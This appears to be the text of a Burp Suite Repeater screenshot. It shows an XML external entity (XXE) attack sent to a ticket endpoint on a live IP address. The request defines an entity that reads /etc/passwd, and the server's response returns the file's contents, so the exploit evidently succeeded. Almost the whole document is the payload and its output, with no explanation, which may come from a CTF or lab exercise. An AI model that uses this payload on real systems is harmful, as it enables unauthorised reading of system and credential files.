 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://118.190.135.20
Request
Raw Params Headers Hex XML
Accept: application/xml, text/xml, */*; q=0.01
Origin: http://118.190.135.20
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.87
Safari/537.36
Content-Type: application/xml;charset=UTF-8
Referer: http://118.190.135.20/ticket
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=c8ms8habtjsfj22820n450tiei
Connection: close
<!DOCTYPE ticket [<!ELEMENT ticket ANY >
<!ENTITY  xxe SYSTEM "/etc/passwd" >]>
<ticket>
<username>&xxe;</username>
<code>aaaa</code>
</ticket>
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML Render
HTTP/1.1 200 OK
Date: Mon, 11 Nov 2019 09:09:33 GMT
Server: Apache/2.4.25 (Debian)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 1017
Connection: close
Content-Type: text/html; charset=utf-8
<result><code>1</code><msg>root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
? < + > Type a search term 0 matc
Done 1,319 bytes | 63 m